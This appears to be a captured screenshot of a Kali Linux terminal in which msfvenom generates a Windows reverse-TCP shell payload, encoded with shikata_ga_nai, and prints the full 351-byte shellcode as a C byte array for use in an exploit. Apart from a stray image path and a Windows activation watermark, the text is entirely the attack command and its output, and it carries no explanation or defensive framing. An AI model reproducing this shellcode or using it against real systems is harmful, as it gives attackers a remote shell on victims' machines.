 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.219.129 LPORT=9001 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xda\xc0\xba\x8d\xea\xfe\x36\xd9\x74\x24\xf4\x5d\x33\xc9"
"\xb1\x52\x83\xc5\x04\x31\x55\x13\x03\xd8\xf9\x1c\xc3\x1e"
"\x15\x62\x2c\xde\xe6\x03\xa4\x3b\xd7\x03\xd2\x48\x48\xb4"
"\x90\x1c\x65\x3f\xf4\xb4\xfe\x4d\xd1\xbb\xb7\xf8\x07\xf2"
"\x48\x50\x7b\x95\xca\xab\xa8\x75\xf2\x63\xbd\x74\x33\x99"
"\x4c\x24\xec\xd5\xe3\xd8\x99\xa0\x3f\x53\xd1\x25\x38\x80"
"\xa2\x44\x69\x17\xb8\x1e\xa9\x96\x6d\x2b\xe0\x80\x72\x16"
"\xba\x3b\x40\xec\x3d\xed\x98\x0d\x91\xd0\x14\xfc\xeb\x15"
"\x92\x1f\x9e\x6f\xe0\xa2\x99\xb4\x9a\x78\x2f\x2e\x3c\x0a"
"\x97\x8a\xbc\xdf\x4e\x59\xb2\x94\x05\x05\xd7\x2b\xc9\x3e"
"\xe3\xa0\xec\x90\x65\xf2\xca\x34\x2d\xa0\x73\x6d\x8b\x07"
"\x8b\x6d\x74\xf7\x29\xe6\x99\xec\x43\xa5\xf5\xc1\x69\x55"
"\x06\x4e\xf9\x26\x34\xd1\x51\xa0\x74\x9a\x7f\x37\x7a\xb1"
"\x38\xa7\x85\x3a\x39\xee\x41\x6e\x69\x98\x60\x0f\xe2\x58"
"\x8c\xda\xa5\x08\x22\xb5\x05\xf8\x82\x65\xee\x12\x0d\x59"
"\x0e\x1d\xc7\xf2\xa5\xe4\x80\x3c\x91\x3d\xd1\xd5\xe0\xc1"
"\xf1\x0c\x6c\x27\x9f\x5e\x38\xf0\x08\xc6\x61\x8a\xa9\x07"
"\xbc\xf7\xea\x8c\x33\x08\xa4\x64\x39\x1a\x51\x85\x74\x40"
"\xf4\x9a\xa2\xec\x9a\x09\x29\xec\xd5\x31\xe6\xbb\xb2\x84"
"\xff\x29\x2f\xbe\xa9\x4f\xb2\x26\x91\xcb\x69\x9b\x1c\xd2"
"\xfc\xa7\x3a\xc4\x38\x27\x07\xb0\x94\x7e\xd1\x6e\x53\x29"
"\x93\xd8\x0d\x86\x7d\x8c\xc8\xe4\xbd\xca\xd4\x20\x48\x32"
"\x64\x9d\x0d\x4d\x49\x49\x9a\x36\xb7\xe9\x65\xed\x73\x09"
"\x84\x27\x8e\xa2\x11\xa2\x33\xaf\xa1\x19\x77\xd6\x21\xab"
"\x08\x2d\x39\xde\x0d\x69\xfd\x33\x7c\xe2\x68\x33\xd3\x03"
"\xb9";
Activate Windows
Go to Settings to activate Windows.